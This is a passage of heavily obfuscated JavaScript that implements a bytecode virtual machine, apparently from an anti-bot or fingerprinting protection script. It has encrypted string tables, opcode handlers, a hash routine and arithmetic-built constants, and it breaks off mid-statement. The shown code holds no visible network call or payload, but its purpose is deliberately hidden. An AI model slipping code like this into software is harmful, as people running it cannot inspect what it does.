X8=mH;dC(X8,Nj.length);X8++){pk[OH]=Nj.charCodeAt(X8);EC=KO(EC,pk[OH++]);}Uf(SH,[this,bW(hm(EC,Sp),jC)]);return pk;};Uf(TH,[zH]);}break;case vC:{var W=Qk[Wf];W[Hm]=function(jA){return this[wA](jA?this[XH][wf(this[XH][wk()[HA(AC)].apply(null,[rO,Um,vH])],cJ)]:this[XH].pop());};V5(XO,[W]);}break;case Qj:{var k5=Qk[Wf];k5[wA]=function(DJ){return Xh(typeof DJ,YC()[PW(Rk)].call(null,Bk,Rk,d5))?DJ.w:DJ;};V5(vC,[k5]);}break;case lA:{var VO=Qk[Wf];VO[PH]=function(CH,Mp){this[Ip][CH]=Mp;};VO[W8]=function(sC){return this[Ip][sC];};V5(mX,[VO]);}break;}}function gf(){this["nj"]=(this["nj"]&0xffff)*0x1b873593+(((this["nj"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.hW=vp;}function YC(){var jt=[]['\x65\x6e\x74\x72\x69\x65\x73']();YC=function(){return jt;};return jt;}function Dh(ZC,CX){var IH=Dh;switch(ZC){case cS:{var Ek=CX[Wf];var tj=hm([],[]);for(var NC=wf(Ek.length,cJ);nX(NC,mH);NC--){tj+=Ek[NC];}return tj;}break;case YX:{var qH=CX[Wf];X.NX=Dh(cS,[qH]);while(dC(X.NX.length,TA))X.NX+=X.NX;}break;case df:{UC=function(TO){return Dh.apply(this,[YX,arguments]);};KS.apply(null,[HO,[K8,Cj(Vt),J8,Fh]]);}break;case NS:{var GJ=CX[Wf];var lH=CX[kA];var mh=CX[jk];var Sf=mS[AC];var Up=hm([],[]);var tO=mS[lH];var xt=wf(tO.length,cJ);if(nX(xt,mH)){do{var EW=bW(hm(hm(xt,mh),R()),Sf.length);var mW=RO(tO,xt);var IS=RO(Sf,EW);Up+=sm(V,[KH(EA(qX(mW),qX(IS)),EA(mW,IS))]);xt--;}while(nX(xt,mH));}return sm(PS,[Up]);}break;case BA:{var LA=CX[Wf];var H5=hm([],[]);var DW=wf(LA.length,cJ);while(nX(DW,mH)){H5+=LA[DW];DW--;}return H5;}break;case Of:{var Jp=CX[Wf];Dm.Uh=Dh(BA,[Jp]);while(dC(Dm.Uh.length,Dj))Dm.Uh+=Dm.Uh;}break;case HO:{v8=function(fS){return Dh.apply(this,[Of,arguments]);};Dm(gt,vH,Cj(jm));}break;case SH:{var g5=CX[Wf];var sp=hm([],[]);var r8=wf(g5.length,cJ);if(nX(r8,mH)){do{sp+=g5[r8];r8--;}while(nX(r8,mH));}return sp;}break;case KA:{var TS=CX[Wf];PO.P8=Dh(SH,[TS]);while(dC(PO.P8.length,w5))PO.P8+=PO.P8;}break;case gm:{Aj=function(Tf){return Dh.apply(this,[KA,arguments]);};VW.apply(null,[RW,[LH,n,Cj(I8)]]);}break;}}function PW(xk){return rk()[xk];}function xC(){return KS.apply(this,[YO,arguments]);}function kW(){this["np"]++;this.hW=z5;}function x(){this["nj"]=(this["nj"]&0xffff)*0xcc9e2d51+(((this["nj"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.hW=gO;}function Bj(FA,tS){return FA>>tS;}function nC(){return Uf.apply(this,[Kf,arguments]);}function X(){return KS.apply(this,[HO,arguments]);}function M5(){return Oh.apply(this,[s,arguments]);}function U8(){var CC=[];U8=function(){return CC;};return CC;}function KH(bJ,Om){return bJ&Om;}function PC(){return VW.apply(this,[wH,arguments]);}function MX(mO){return !mO;}var ZS;function wk(){var ES=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);wk=function(){return ES;};return ES;}function km(){return Qm(wk()[HA(cJ)]+'',0,xX());}function c8(){UW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],vj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Wf=+[],jk=! +[]+! +[],EO=[+ ! +[]]+[+[]]-[],UA=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],kA=+ ! +[],Hj=! +[]+! +[]+! +[]+! +[],Rm=+ ! +[]+! +[]+! +[]+! +[]+! +[],SH=+ ! +[]+! +[]+! +[],s=[+ ! +[]]+[+[]]-+ ! +[];}function Ff(){this["JC"]++;this.hW=kW;}var E,NS,PS,Vm,Kf,df,xf,V,TH,YO,BA,dA,OC,Qj,gm,wH,cO,HO,vC,b8,GA,lA,cf,tW,cS,Vh,mX,I,fk,Hf,jS,H8,Wm,Ep,RW,wp,nm,ZW,Of,YX,gj,Af,KA,XO;var mS;var s,Rm,SH,Hj,UW,EO,jk,kA,vj,UA,Wf;function b(){return IO.apply(this,[cf,arguments]);}function rt(){return Uf.apply(this,[SH,arguments]);}function kf(){return wh.apply(this,[wp,arguments]);}function LX(){this["Tp"]^=this["Tp"]>>>16;this.hW=Gh;}function Ih(){return Oh.apply(this,[YX,arguments]);}var Jj;function Mh(){return Oh.apply(this,[cS,arguments]);}var JS;function nX(hj,dm){return hj>=dm;}function sA(){return Uf.apply(this,[kA,arguments]);}function pA(){return IO.apply(this,[Hj,arguments]);}function BS(){return IO.apply(this,[RW,arguments]);}function bA(){return V5.apply(this,[XO,arguments]);}function rf(){return Oh.apply(this,[YO,arguments]);}function KO(hh,Zt){return hh^Zt;}function kX(){return IO.apply(this,[SH,arguments]);}function lj(){this["nj"]=Ck(this["Cm"],this["np"]);this.hW=xJ;}var AH;function rk(){var CW=['Lt','zS','F5','zX','qS','WO'];rk=function(){return CW;};return CW;}function z5(){if(this["np"]<IA(this["Cm"]))this.hW=lj;else this.hW=tk;}function XC(){return IO.apply(this,[ZW,arguments]);}function C8(){return V5.apply(this,[mX,arguments]);}var cJ,AC,vH,mH,Rk,A,PX,n,K8,PA,W8,Em,TA,Vt,J8,Fh,OW,sW,LW,WS,kj,p8,Sh,jJ,k8,Tj,kk,Yt,Dk,rO,xS,Y,KW,lh,sS,Hm,LH,XS,Dj,gt,jm,gp,dt,kp,l,CJ,w5,I8,tC,O5,qf,Uj,XH,jH,S,Lf,AA,MJ,Kt,L,PH,g,Xt,Rf,wA,Nh,RA,FW,xA,Kk,Ip,m5,sf,G5,rC,kJ,hH,nO,d5,p,ZH,Lm,OJ,fO,nA,qh,Rt,x5,w,Lp,Q5,P5,jh,hp,MS,vA,mk,rW,Ft,O8,jC,pj,vh,Um,Bk,Q,qO;function cX(Cm,x8){var Xp={Cm:Cm,Tp:x8,JC:0,np:0,hW:lj};while(!Xp.hW());return Xp["Tp"]>>>0;}function Kh(){mS=["M&\"OVBYED","\t",")AC[!zFBPi TO7].y(^\x40d`&\\H^WN6","2(ao_j6\\=x\x00\fpmupt","","z"];}function cm(){return wh.apply(this,[I,arguments]);}var QA;function GW(){return VW.apply(this,[Qj,arguments]);}function EA(KJ,It){return KJ|It;}function R(){var Cp;Cp=wJ()-Ij();return R=function(){return Cp;},Cp;}function W5(){qW=Object['\x63\x72\x65\x61\x74\x65']({});cJ=1;wk()[HA(cJ)]=rTnPOdDbPx;if(typeof window!=='undefined'){MC=window;}else if(typeof global!=='undefined'){MC=global;}else{MC=this;}}function qX(tf){return ~tf;}var MC;function wh(DH,cj){var XX=wh;switch(DH){case Wf:{var Xj=cj[Wf];Xj[Xj[MJ](lh)]=function(){var VA=this[Kt]();var US=this[Kt]();var fJ=this[Kt]();var KC=this[Hm]();var J5=[];for(var j8=mH;dC(j8,fJ);++j8){switch(this[XH].pop()){case mH:J5.push(this[Hm]());break;case cJ:var jj=this[Hm]();for(var vX of jj.reverse()){J5.push(vX);}break;default:throw new Error(YC()[PW(vH)].apply(null,[sW,cJ,Cj(lh)]));}}var nW=KC.apply(this[sW].w,J5.reverse());VA&&this[XH].push(this[Nh](nW));};rX(TH,[Xj]);}break;case mX:{var Ok=cj[Wf];Ok[Ok[MJ](Nh)]=function(){this[XH].push(this[Hm]()&&this[Hm]());};wh(Wf,[Ok]);}break;case vj:{var GC=cj[Wf];GC[GC[MJ](RA)]=function(){this[XH].push(this[dt](this[FW]()));};wh(mX,[GC]);}break;case wp:{var d=cj[Wf];d[d[MJ](xA)]=function(){this[XH].push(TX(this[Hm](),this[Hm]()));};wh(vj,[d]);}break;case I:{var Qp=cj[Wf];Qp[Qp[MJ](Kk)]=function(){var LO=this[Kt]();var tH=this[XH].pop();var IC=this[XH].pop();var Ah=this[XH].pop();var Xf=this[Ip][QH.G];this[PH](QH.G,tH);try{this[RA]();}catch(FH){this[XH].push(this[Nh](FH));this[PH](QH.G,IC);this[RA]();}finally{this[PH](QH.G,Ah);this[RA]();this[PH](QH.G,Xf);}};wh(wp,[Qp]);}break;case YX:{var bp=cj[Wf];bp[bp[MJ](m5)]=function(){Jj.call(this[sf]);};wh(I,[bp]);}break;case Rm:{var WC=cj[Wf];WC[WC[MJ](G5)]=function(){this[XH].push(Xk(this[Hm](),this[Hm]()));};wh(YX,[WC]);}break;case H8:{var ht=cj[Wf];ht[ht[MJ](rC)]=function(){this[XH].push(KO(this[Hm](),this[Hm]()));};wh(Rm,[ht]);}break;case Wm:{var rS=cj[Wf];rS[rS[MJ](kJ)]=function(){this[XH]=[];ZS.call(this[sf]);this[PH](QH.G,this[hH].length);};wh(H8,[rS]);}break;case PS:{var Rj=cj[Wf];Rj[Rj[MJ](nO)]=function(){var zW=this[XH].pop();var Ej=this[Kt]();if(gA(typeof zW,YC()[PW(Rk)](Fh,Rk,d5))){throw U8()[st(Rk)](A,p,ZH,Lm);}if(GX(Ej,cJ)){zW.w++;return;}this[XH].push(new Proxy(zW,{get(lm,Rh,lO){if(Ej){return ++lm.w;}return lm.w++;}}));};wh(Wm,[Rj]);}break;}}function PO(){return VW.apply(this,[RW,arguments]);}function vt(){return KS.apply(this,[Hj,arguments]);}function bh(){this["Tp"]=this["Tp"]<<13|this["Tp"]>>>19;this.hW=Q8;}function HA(Qf){return rk()[Qf];}function LS(){return IO.apply(this,[Of,arguments]);}function F8(){return Uf.apply(this,[jk,arguments]);}function vp(){this["Tp"]^=this["nj"];this.hW=bh;}function Xh(bO,mA){return bO==mA;}function sm(JA,ft){var vW=sm;switch(JA){case cO:{var WX=ft[Wf];var Nm=hm([],[]);var N8=wf(WX.length,cJ);while(nX(N8,mH)){Nm+=WX[N8];N8--;}return Nm;}break;case cS:{var If=ft[Wf];xC.dX=sm(cO,[If]);while(dC(xC.dX.length,O5))xC.dX+=xC.dX;}break;case Vh:{O=function(sk){return sm.apply(this,[cS,arguments]);};KS(YO,[Cj(qf),Uj,A]);}break;case HO:{var Ct=ft[Wf];var xO=ft[kA];var U5=U8()[st(cJ)](cJ,Dk,MX(MX(cJ)),n);for(var Ut=mH;dC(Ut,Ct[wk()[HA(AC)](rO,xS,vH)]);Ut=hm(Ut,cJ)){var Z=Ct[wk()[HA(vH)](Y,KW,AC)](Ut);var xj=xO[Z];U5+=xj;}return U5;}break;case ZW:{var wC={'\x33':nt()[HC(mH)](MX({}),A,OW),'\x43':nt()[HC(cJ)](sW,Rk,WS),'\x45':wk()[HA(mH)].apply(null,[kj,p8,mH]),'\x50':wk()[HA(cJ)].apply(null,[Sh,jJ,cJ]),'\x59':U8()[st(mH)](n,k8,MX(MX([])),MX(MX([]))),'\x70':YC()[PW(mH)](Tj,AC,Cj(kk)),'\x77':nt()[HC(AC)](OW,cJ,Yt)};return function(YA){return sm(HO,[YA,wC]);};}break;case V:{var YJ=ft[Wf];if(pS(YJ,Ep)){return MC[wX[AC]][wX[cJ]](YJ);}else{YJ-=dA;return MC[wX[AC]][wX[cJ]][wX[mH]](null,[hm(Bj(YJ,Em),E),hm(bW(YJ,jS),nm)]);}}break;case gj:{var s8=ft[Wf];var cH=ft[kA];var QX=ft[jk];var lt=ft[SH];var ct=hm([],[]);var EJ=bW(hm(cH,R()),Em);var LJ=gS[s8];var DA=mH;while(dC(DA,LJ.length)){var Y5=RO(LJ,DA);var TC=RO(X.NX,EJ++);ct+=sm(V,[KH(qX(KH(Y5,TC)),EA(Y5,TC))]);DA++;}return ct;}break;case GA:{var zj=ft[Wf];X=function(tX,v5,rh,Ym){return sm.apply(this,[gj,arguments]);};return UC(zj);}break;case cf:{var Np=ft[Wf];var qA=ft[kA];var dp=ft[jk];var XA=hm([],[]);var EH=bW(hm(dp,R()),sS);var rJ=mS[qA];var kO=mH;while(dC(kO,rJ.length)){var Qt=RO(rJ,kO);var bk=RO(Dm.Uh,EH++);XA+=sm(V,[KH(EA(qX(Qt),qX(bk)),EA(Qt,bk))]);kO++;}return XA;}break;case PS:{var Kj=ft[Wf];Dm=function(QS,K,KX){return sm.apply(this,[cf,arguments]);};return v8(Kj);}break;}}return rX.call(this,vC);function Am(){return Uf.apply(this,[GA,arguments]);}function gO(){this["nj"]=this["nj"]<<15|this["nj"]>>>17;this.hW=gf;}function xm(){return Oh.apply(this,[OC,arguments]);}function WA(){this["Tp"]=(this["Tp"]&0xffff)*0x85ebca6b+(((this["Tp"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.hW=fX;}function bW(kh,OO){return kh%OO;}function IO(Sj,zC){var gk=IO;switch(Sj){case vj:{var UJ=zC[Wf];UJ[UJ[MJ](jh)]=function(){this[XH].push(bS(this[Hm](),this[Hm]()));};Oh(fk,[UJ]);}break;case RW:{var ff=zC[Wf];ff[ff[MJ](hp)]=function(){this[XH].push(hm(this[Hm](),this[Hm]()));};IO(vj,[ff]);}break;case ZW:{var f8=zC[Wf];f8[f8[MJ](PA)]=function(){vJ.call(this[sf]);};IO(RW,[f8]);}break;case Of:{var jf=zC[Wf];jf[jf[MJ](MS)]=function(){this[XH].push(nX(this[Hm](),this[Hm]()));};IO(ZW,[jf]);}break;case cf:{var Jt=zC[Wf];Jt[Jt[MJ](OW)]=function(){this[XH].push(vO(Cj(cJ),this[Hm]()));};IO(Of,[Jt]);}break;case s:{var FO=zC[Wf];FO[FO[MJ](vA)]=function(){var gh=this[Kt]();var wO=this[Hm]();var jp=this[Hm]();var vS=this[jH](jp,wO);if(MX(gh)){var dj=this;var Mf={get(hO){dj[sW]=hO;return jp;}};this[sW]=new Proxy(this[sW],Mf);}this[XH].push(vS);};IO(cf,[FO]);}break;case XO:{var Mj=zC[Wf];Mj[Mj[MJ](mk)]=function(){this[XH].push(sh(this[Hm](),this[Hm]()));};IO(s,[Mj]);}break;case Wm:{var ch=zC[Wf];ch[ch[MJ](rW)]=function(){this[XH].push(this[FW]());};IO(XO,[ch]);}break;case Hj:{var IJ=zC[Wf];IJ[IJ[MJ](Ft)]=function(){this[XH].push(EA(this[Hm](),this[Hm]()));};IO(Wm,[IJ]);}break;case SH:{var JX=zC[Wf];JX[JX[MJ](w5)]=function(){this[XH].push(wf(this[Hm](),this[Hm]()));};IO(Hj,[JX]);}break;}}function Ck(a,b){return a.charCodeAt(b);}var OA;function pp(){return Qm(wk()[HA(cJ)]+'',MH()+1);}function VW(hX,p5){var GO=VW;switch(hX){case OC:{cJ=+ ! ![];AC=cJ+cJ;vH=cJ+AC;mH=+[];Rk=vH+cJ;A=cJ*Rk+vH-AC;PX=vH*cJ+A;n=vH-cJ+Rk;K8=n-AC+cJ-vH+A;PA=PX*AC-vH*cJ-Rk;W8=Rk*PX-K8-cJ+PA;Em=Rk*K8-vH-PA-n;TA=W8-Em+PX*Rk+PA;Vt=n*W8-PX-K8-vH;J8=W8+K8+PA-Em-vH;Fh=A-Rk+vH+n*PA;OW=cJ*Em+n+A+K8;sW=W8-A*vH+PX*n;LW=AC*A*Em;WS=Rk-K8*Em+n*LW;kj=K8*AC-PA+LW*vH;p8=Em+AC*K8-cJ+Rk;Sh=Rk*LW-n+W8*AC;jJ=vH-Rk+A*K8+W8;k8=Rk-Em*AC+LW*PX;Tj=PA*A+Em*Rk+n;kk=LW-A+PX+Em;Yt=PA*W8-K8+cJ+LW;Dk=LW-Rk-n+W8*cJ;rO=W8*Em*cJ+vH-LW;xS=n*AC-Rk+A*PA;Y=n+Rk*PA*PX-Em;KW=PA*Em*cJ+AC+vH;lh=A*vH*K8-n;sS=PX+PA+K8;Hm=vH*A+Rk-n+K8;LH=n+PX+A+K8;XS=W8+A*n+Em*cJ;Dj=PX+Rk*Em;gt=cJ*PA*AC+W8-PX;jm=cJ*AC-Rk+n*W8;gp=Em*W8-vH+PX;dt=Em+PA-A+AC;kp=cJ*PX*K8+W8+Rk;l=K8+W8*PX-A-AC;CJ=K8*Em-PX-cJ+Rk;w5=Em-n+PA*cJ+W8;I8=AC*LW+A-K8*vH;tC=AC+n*vH+A*PX;O5=n+W8+K8+PX;qf=cJ+PA+n+W8*A;Uj=AC+A-cJ+PA*Em;XH=W8*K8-Em;jH=A+PA+PX+W8*n;S=A+Em+PA+n*LW;Lf=PX*K8+PA+W8;AA=PX-Rk+n+A*cJ;MJ=vH*AC*W8-K8*cJ;Kt=PX+LW-Rk+cJ+vH;L=K8*cJ*W8-Rk-A;PH=Rk*W8+K8+cJ+LW;g=A-n-PA+vH*W8;Xt=K8*cJ*n*AC-Rk;Rf=A*AC*cJ*PA-K8;wA=vH*PA*n+Rk+W8;Nh=n+LW-Em+vH+A;RA=Em+n+LW-Rk;FW=AC*A-PA+W8;xA=K8+PX+LW+n;Kk=PA*AC+K8+LW;Ip=cJ+W8*K8+A;m5=PX*A+PA*n+W8;sf=Rk*n+LW*AC-A;G5=W8*Rk-n+PX-AC;rC=PX*vH*cJ+PA+LW;kJ=LW+A*Em;hH=W8*vH*AC-PX;nO=PA*n-K8+Rk+LW;d5=LW*K8-Em*vH-PA;p=AC*Em*W8+PX;ZH=W8+AC*Rk+PX-Em;Lm=cJ*n*vH-PA+Em;OJ=AC+A*W8-PX-vH;fO=vH-n+W8*A;nA=vH*AC*K8+Rk*W8;qh=LW*AC+Em*cJ+PX;Rt=n*W8-PX-A+cJ;x5=PX*Rk*n-A;w=cJ+Em*PA+LW+AC;Lp=Em-A+LW*AC-cJ;Q5=cJ+n*A*PX-W8;P5=W8*Em-n-cJ-LW;jh=K8*W8-n;hp=Rk*Em*cJ*n+K8;MS=Em+PX+K8-vH;vA=Rk+PA*vH+A-K8;mk=Em*AC+PX-Rk+K8;rW=cJ+vH-A+W8+n;Ft=Rk*A+W8*cJ-PA;O8=Em+vH-cJ+Rk+W8;jC=AC*LW+K8*PX;pj=AC*Rk+n;vh=vH*PX-Rk+AC-Em;Um=vH*Rk+Em*cJ*n;Bk=Em*PX-A+vH+K8;Q=PA+K8*Rk+A-cJ;qO=K8*LW-vH*Em*cJ;}break;case cf:{var E5=p5[Wf];var q=p5[kA];var Qh=p5[jk];var Z8=hm([],[]);var BC=bW(hm(Qh,R()),Hm);var ZO=nS[q];var Nt=mH;if(dC(Nt,ZO.length)){do{var t=RO(ZO,Nt);var wm=RO(PO.P8,BC++);Z8+=sm(V,[KH(qX(KH(t,wm)),EA(t,wm))]);Nt++;}while(dC(Nt,ZO.length));}return Z8;}break;case tW:{var AJ=p5[Wf];PO=function(hf,qt,CO){return VW.apply(this,[cf,arguments]);};return Aj(AJ);}break;case wH:{var Vk=p5[Wf];v8(Vk[mH]);var jX=mH;while(dC(jX,Vk.length)){nt()[Vk[jX]]=function(){var E8=Vk[jX];return function(NO,Dp,mJ){var DC=Dm(LH,Dp,mJ);nt()[E8]=function(){return DC;};return DC;};}();++jX;}}break;case RW:{var vm=p5[Wf];var Hp=p5[kA];var S8=p5[jk];var hA=nS[A];var AO=hm([],[]);var CS=nS[Hp];var L8=wf(CS.length,cJ);while(nX(L8,mH)){var VC=bW(hm(hm(L8,S8),R()),hA.length);var HW=RO(CS,L8);var Vf=RO(hA,VC);AO+=sm(V,[KH(qX(KH(HW,Vf)),EA(HW,Vf))]);L8--;}return VW(tW,[AO]);}break;case Qj:{var Pt=p5[Wf];O(Pt[mH]);for(var DO=mH;dC(DO,Pt.length);++DO){wk()[Pt[DO]]=function(){var fj=Pt[DO];return function(BJ,dS,RX){var S5=xC.call(null,BJ,XS,RX);wk()[fj]=function(){return S5;};return S5;};}();}}break;case TH:{var bm=p5[Wf];var fh=p5[kA];var Ef=p5[jk];var FX=hm([],[]);var Jh=bW(hm(bm,R()),p8);var kH=pW[Ef];var Gp=mH;while(dC(Gp,kH.length)){var qJ=RO(kH,Gp);var hJ=RO(xC.dX,Jh++);FX+=sm(V,[KH(EA(qX(qJ),qX(hJ)),EA(qJ,hJ))]);Gp++;}return FX;}break;case Rm:{var rp=p5[Wf];xC=function(Zh,Ph,RH){return VW.apply(this,[TH,arguments]);};return O(rp);}break;case ZW:{var tJ=p5[Wf];var Mk=p5[kA];var Df=[];var Tk=sm(ZW,[]);var C5=Mk?MC[YC()[PW(cJ)](MX(MX({})),mH,gp)]:MC[U8()[st(AC)].call(null,Rk,Cj(n),mH,Rk)];for(var tp=mH;dC(tp,tJ[wk()[HA(AC)](rO,dt,vH)]);tp=hm(tp,cJ)){Df[YC()[PW(AC)].call(null,kp,vH,l)](C5(Tk(tJ[tp])));}return Df;}break;case kA:{var Ak=p5[Wf];UC(Ak[mH]);for(var h=mH;dC(h,Ak.length);++h){U8()[Ak[h]]=function(){var SA=Ak[h];return function(Xm,pX,Bf,Nf){var lp=X.apply(null,[Xm,pX,MX(mH),CJ]);U8()[SA]=function(){return lp;};return lp;};}();}}break;}}function Oj(){return Oh.apply(this,[gm,arguments]);}function Ot(HX,dO){return HX<<dO;}function Op(){return wh.apply(this,[PS,arguments]);}function dC(rm,JJ){return rm<JJ;}function UO(){return Uf.apply(this,[cf,arguments]);}function MH(){return Yp(wk()[HA(cJ)]+'',";",xX());}function pS(Yj,lS){return Yj<=lS;}function Q8(){this["Zm"]=(this["Tp"]&0xffff)*5+(((this["Tp"]>>>16)*5&0xffff)<<16)&0xffffffff;this.hW=CA;}function Zf(){return rX.apply(this,[BA,arguments]);}function pO(){return rX.apply(this,[wp,arguments]);}var v8;function nt(){var QW=[]['\x65\x6e\x74\x72\x69\x65\x73']();nt=function(){return QW;};return QW;}function Wh(){return V5.apply(this,[lA,arguments]);}function f(pt){this[XH]=Object.assign(this[XH],pt);}function lJ(){return IO.apply(this,[XO,arguments]);}var M8;function sh(SC,Zj){return SC!==Zj;}function D5(){return IO.apply(this,[vj,arguments]);}var UC;function mt(){return wh.apply(this,[Wf,arguments]);}function zf(){return ["","I","Z-|8","3X\"[","lqTh9Qc5`E#AXfCFS(","09\f\v8||l*}7\b/3\x40\x3f/1"];}function P(){return Uf.apply(this,[TH,arguments]);}function lX(){return Oh.apply(this,[fk,arguments]);}function KS(BH,AS){var pH=KS;switch(BH){case Hj:{var jO=AS[Wf];Aj(jO[mH]);var HH=mH;if(dC(HH,jO.length)){do{YC()[jO[HH]]=function(){var dh=jO[HH];return function(fp,pf,LC){var OS=PO.call(null,tC,pf,LC);YC()[dh]=function(){return OS;};return OS;};}();++HH;}while(dC(HH,jO.length));}}break;case HO:{var xH=AS[Wf];var WJ=AS[kA];var bC=AS[jk];var wS=AS[SH];var Et=gS[AC];var Cf=hm([],[]);var Lj=gS[xH];for(var Yh=wf(Lj.length,cJ);nX(Yh,mH);Yh--){var Fm=bW(hm(hm(Yh,WJ),R()),Et.length);var pJ=RO(Lj,Yh);var UH=RO(Et,Fm);Cf+=sm(V,[KH(qX(KH(pJ,UH)),EA(pJ,UH))]);}return sm(GA,[Cf]);}break;case YO:{var zt=AS[Wf];var L5=AS[kA];var nf=AS[jk];var K5=pW[Rk];var f5=hm([],[]);var JO=pW[nf];for(var mm=wf(JO.length,cJ);nX(mm,mH);mm--){var n8=bW(hm(hm(mm,zt),R()),K5.length);var nk=RO(JO,mm);var v=RO(K5,n8);f5+=sm(V,[KH(EA(qX(nk),qX(v)),EA(nk,v))]);}return VW(Rm,[f5]);}break;}}function Uf(Pm,Hk){var Th=Uf;switch(Pm){case KA:{var zp=Hk[Wf];zp[zp[MJ](O8)]=function(){this[PH](QH.G,this[L]());};IO(SH,[zp]);}break;case cf:{var tt=Hk[Wf];Uf(KA,[tt]);}break;case SH:{var Wt=Hk[Wf];var U=Hk[kA];Wt[MJ]=function(gW){return bW(hm(gW,U),jC);};Uf(cf,[Wt]);}break;case Kf:{var g8=Hk[Wf];g8[RA]=function(){var nH=this[Kt]();while(gA(nH,QH.X)){this[nH](this);nH=this[Kt]();}};}break;case kA:{var jW=Hk[Wf];jW[jH]=function(RS,MW){return {get w(){return RS[MW];},set w(BO){RS[MW]=BO;}};};Uf(Kf,[jW]);}break;case Hf:{var zm=Hk[Wf];zm[Nh]=function(w8){return {get w(){return w8;},set w(hS){w8=hS;}};};Uf(kA,[zm]);}break;case GA:{var dW=Hk[Wf];dW[A]=function(ZA){return {get w(){return ZA;},set w(fA){ZA=fA;}};};Uf(Hf,[dW]);}break;case PS:{var Gt=Hk[Wf];Gt[FW]=function(){var bf=EA(Ot(this[Kt](),PX),this[Kt]());var Gk=U8()[st(cJ)].call(null,cJ,Dk,MX(MX(cJ)),dt);for(var Pp=mH;dC(Pp,bf);Pp++){Gk+=String.fromCharCode(this[Kt]());}return Gk;};Uf(GA,[Gt]);}break;case jk:{var BX=Hk[Wf];BX[L]=function(){var kS=EA(EA(EA(Ot(this[Kt](),sS),Ot(this[Kt](),dt)),Ot(this[Kt](),PX)),this[Kt]());return kS;};Uf(PS,[BX]);}break;case TH:{var JW=Hk[Wf];JW[rO]=function(){var H=U8()[st(cJ)](cJ,Dk,MX(MX([])),MX(cJ));for(let Bp=mH;dC(Bp,PX);++Bp){H+=this[Kt]().toString(AC).padStart(PX,wk()[HA(cJ)](Sh,pj,cJ));}var FC=parseInt(H.slice(cJ,vh),AC);var G=H.slice(vh);if(Xh(FC,mH)){if(Xh(G.indexOf(YC()[PW(mH)].apply(null,[xS,AC,Cj(kk)])),Cj(cJ))){return mH;}else{FC-=M8[vH];G=hm(wk()[HA(cJ)](Sh,MX(MX(cJ)),cJ),G);}}else{FC-=M8[Rk];G=hm(YC()[PW(mH)](MX(mH),AC,Cj(kk)),G);}var B=mH;var ZJ=cJ;for(let fW of G){B+=vO(ZJ,parseInt(fW));ZJ/=AC;}return vO(B,Math.pow(AC,FC));};Uf(jk,[JW]);}break;}}function Nk(){return IO.apply(this,[s,arguments]);}function Yf(){jS=Hj+jk*EO+Wf*EO*EO+EO*EO*EO,xf=Rm+Hj*EO,wp=s+Rm*EO,Hf=vj+SH*EO,dA=UW+SH*EO+Rm*EO*EO+Rm*EO*EO*EO+UW*EO*EO*EO*EO,gj=jk+jk*EO,ZW=Rm+jk*EO,YX=Wf+SH*EO,Kf=s+SH*EO,tW=Rm+Rm*EO,Af=UW+EO,YO=UA+Rm*EO,Vm=jk+UW*EO,H8=jk+Hj*EO,Vh=UW+jk*EO,KA=Hj+EO,XO=Hj+Rm*EO,RW=Hj+SH*EO,cO=Hj+jk*EO,wH=kA+Hj*EO,gm=UW+Hj*EO,b8=vj+Rm*EO,GA=s+jk*EO,mX=Wf+UW*EO,Of=Rm+EO,fk=SH+SH*EO,V=kA+EO,PS=jk+Rm*EO,E=UW+s*EO+jk*EO*EO+Rm*EO*EO*EO+Rm*EO*EO*EO*EO,lA=jk+SH*EO,HO=kA+UW*EO,df=UA+EO,Ep=Rm+SH*EO+Rm*EO*EO+Rm*EO*EO*EO+UW*EO*EO*EO*EO,vC=UW+SH*EO,NS=s+EO,Wm=SH+jk*EO,nm=Wf+jk*EO+SH*EO*EO+UW*EO*EO*EO+Rm*EO*EO*EO*EO,cf=vj+Hj*EO,OC=UA+Hj*EO,TH=SH+Hj*EO,I=SH+Rm*EO,cS=UW+Rm*EO,BA=Wf+Hj*EO,Qj=SH+EO;}function Ij(){return cX(cC(),264326);}function lW(){return V5.apply(this,[vC,arguments]);}function vO(zk,Uk){return zk*Uk;}function sX(){return rX.apply(this,[HO,arguments]);}var O;var r5;var Dm;function MO(){return wh.apply(this,[Wm,arguments]);}function HC(Bt){return rk()[Bt];}function rX(QO,Fp){var n5=rX;switch(QO){case vC:{UC=function(){return Dh.apply(this,[df,arguments]);};OA=function(TW){this[XH]=[TW[sW].w];};AH=function(sO,Zk){return rX.apply(this,[Vm,arguments]);};Im=function(BW,lC){return rX.apply(this,[Af,arguments]);};vJ=function(){this[XH][this[XH].length]={};};Jj=function(){this[XH].pop();};QA=function(){return [...this[XH]];};gC=function(ph){return rX.apply(this,[vj,arguments]);};ZS=function(){this[XH]=[];};Dm=function(RC,kt,Bh){return Dh.apply(this,[NS,arguments]);};v8=function(){return Dh.apply(this,[HO,arguments]);};Aj=function(){return Dh.apply(this,[gm,arguments]);};O=function(){return sm.apply(this,[Vh,arguments]);};JS=function(IX,HS,bH){return rX.apply(this,[Wm,arguments]);};VW(OC,[]);Wk();sH();VW.call(this,kA,[rk()]);pW=zf();VW.call(this,Qj,[rk()]);nS=mj();KS.call(this,Hj,[rk()]);Kh();VW.call(this,wH,[rk()]);M8=VW(ZW,[['pY','pEp','CY','pPww3PPPPPP','pPwE3PPPPPP'],MX({})]);QH={G:M8[mH],k:M8[cJ],X:M8[AC]};;r5=class r5 {constructor(){this[Ip]=[];this[hH]=[];this[XH]=[];this[qh]=mH;V5(lA,[this]);this[U8()[st(A)](vH,qO,Rk,TA)]=JS;}};return r5;}break;case Vm:{var sO=Fp[Wf];var Zk=Fp[kA];return this[XH][wf(this[XH].length,cJ)][sO]=Zk;}break;case Af:{var BW=Fp[Wf];var lC=Fp[kA];for(var nh of [...this[XH]].reverse()){if(TX(BW,nh)){return lC[jH](nh,BW);}}throw U8()[st(vH)](mH,S,Lf,AA);}break;case vj:{var ph=Fp[Wf];if(bS(this[XH].length,mH))this[XH]=Object.assign(this[XH],ph);}break;case Wm:{var IX=Fp[Wf];var HS=Fp[kA];var bH=Fp[jk];this[hH]=this[jm](HS,bH);this[sW]=this[Nh](IX);this[sf]=new 